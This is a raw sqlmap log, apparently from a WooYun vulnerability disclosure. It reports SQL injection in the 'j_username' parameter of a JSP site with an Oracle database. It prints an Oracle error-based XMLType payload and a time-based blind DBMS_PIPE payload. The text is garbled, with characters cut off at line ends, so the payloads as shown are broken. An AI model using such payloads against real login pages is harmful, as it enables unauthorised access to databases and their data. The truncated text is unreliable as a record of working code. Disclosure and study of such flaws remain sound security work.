 of WAF/IPS/IDS
[22:50:09] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: j_username (GET)
Type: error-based
Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
Payload: j_username=-8480' OR 1262=(SELECT UPPER(XMLType(CHR(60)||CHR(58)
HR(113)||CHR(106)||CHR(122)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (1262=126
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(120)||CHR(112)||CHR(113
CHR(62))) FROM DUAL) AND 'YvuR'='YvuR
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: j_username=-6185' OR 3095=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR
)||CHR(65)||CHR(102),5) AND 'oDeq'='oDeq
---
[22:50:09] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org